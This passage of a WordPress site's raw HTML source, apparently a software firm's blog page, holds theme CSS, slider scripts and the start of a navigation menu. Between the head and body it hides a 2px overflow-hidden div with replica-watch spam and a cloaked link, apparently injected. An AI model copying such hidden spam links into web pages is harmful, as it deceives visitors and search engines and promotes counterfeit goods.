li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
h1 { font-weight: 700; }
h2 { font-weight: 700; /*font-size: 40px;   line-height: 48px;*/ }
h3 { font-weight: 700;  }
h4 { font-weight: 300; }
h5 { font-weight: 400;     line-height: 26px;}
h6 { font-weight: 400; }
#Footer .Recent_posts ul li .desc h6, #Footer .widget_recent_entries ul li a, #Footer .widget_best_sellers li, #Footer .widget_featured_products li, #Footer .widget_recent_reviews li, #Footer .widget_recent_products li, #Footer .widget_recently_viewed_products li, #Footer .widget_random_products li, #Footer .widget_top_rated_products li, #Footer .widget_onsale li, #Footer .widget_layered_nav li, #Footer .widget_shopping_cart ul.product_list_widget li, #Footer .widget_products li, #Footer .widget_archive ul li:after, #Footer .widget_nav_menu ul li:after, #Footer table th, #Footer table td  {     border: none !important;}
.intro-inner { padding: 140px 10% !important;}
.intro-meta {display:none !important;}
#Top_bar .menu li ul li { width: 240px; }
.image-no-margin {margin-bottom: 5px;}
#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a { color: #eee; }
.white-color {color:#fff; text-align: center;}
#Subheader .title { font-weight: 700; font-size: 50px;    line-height: 45px; text-transform: uppercase; color: #eee !important;}
#Subheader { background-position: center bottom;  background-color: #8d8d8d;}
.mfn-main-slider { height: auto !important;}
#Top_bar.is-sticky .menu > li > a, #Top_bar.is-sticky .menu > li > a span { text-transform: uppercase;}
#Top_bar .menu > li > a span   { text-transform: uppercase;}
#menu > ul > li > a, .action_button {    font-size: 13px; }
.test-wrap {border-radius: 10px;}
.upcase-sf {  text-transform: uppercase; font-weight: bold;}
.lowcase-sf {text-transform: lowercase;}
.big-bt {    font-size: 23px !important; }
#Footer {     background-color: #1b1b1b; }
#Footer a:hover {   color: #ddd; }
#Footer a {  color: #fff;   text-decoration: none;}
.form_1_2 {    width: 100%;    float: left;    margin-right: 0;     margin-bottom: 25px; }
.form_1_2.last {   float: left;    clear: right;    margin-right: 0px;    margin-bottom: 25px;}
@media screen and (min-width: 790px) {
.form_1_2 {    width: 47%;    float: left;    margin-right: 6%;} 
}
input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], select, textarea, .woocommerce .quantity input.qty {     font-family: "ABeeZee", Arial, Tahoma, sans-serif;     background-color: #eee;     background-image: none;    color: rgb(0, 0, 0);}
input[type="submit"] { padding: 18px 33px;   background-color: #ffc000;    color: #744910; cursor: pointer; font-size: 23px;}

.slider_images {display:none !important;}
.sf-serv-border {border: 1px solid #eee;}
.sf-serv-border:hover  {background:#fcfcfc; border:0px;}
.zoom-hover-color a:hover {color: #fff !important;}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"http:\/\/www.servfusion.com\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-utils-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"7.0.5","fixGSAP":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.0.5' id='layerslider-utils-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.0.5' id='layerslider-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.0.5' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1' id='stickyAnythingLib-js'></script>
<meta name="generator" content="Powered by LayerSlider 7.0.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="http://www.servfusion.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.servfusion.com/wp-json/wp/v2/posts/9545" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.servfusion.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.servfusion.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.9" />
<link rel='shortlink' href='http://www.servfusion.com/?p=9545' />
<link rel="alternate" type="application/json+oembed" href="http://www.servfusion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.servfusion.com%2Fle-regole-del-gioco-vanno-rispettate-the-linee-guida-per-polizia-locale-comuni-ed-esercent-6%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.servfusion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.servfusion.com%2Fle-regole-del-gioco-vanno-rispettate-the-linee-guida-per-polizia-locale-comuni-ed-esercent-6%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<div style="height:2px;width;2px;overflow:hidden;"> To begin with, it is designed to give the appearance of fabric and has contrast stitching. In addition, the strap has been treated with an <a href="http://www.servfusion.com/wp-content/upgrades/index.html" title="replica watches">replica watches</a> antibacterial coating. For the Sedna gold model, the strap is water-resistant leather with the same antibacterial coating on the rubber underside.</div>
<body class="post-template-default single single-post postid-9545 single-format-standard  color-red content-brightness-light input-brightness-light style-default button-default layout-full-width if-zoom header-classic header-fw sticky-header sticky-white ab-hide subheader-both-center menu-line-below menuo-right menuo-arrows menuo-no-borders menuo-sub-active menuo-last footer-copy-center mobile-tb-left mobile-mini-mr-ll mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss tr-content be-page-9545 be-reg-25161 wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-544">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

			<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="http://www.servfusion.com" title="ServFusion - You Imagine We Create" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/><img class="logo-sticky scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/s-f.png" data-retina="" data-height="30" alt="s-f"  data-no-retina/><img class="logo-mobile scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://www.servfusion.com/"><span>Home</span></a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.servfusion.com/our-services/"><span>Our Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/software-development/"><span>Software Development</span></a></li>
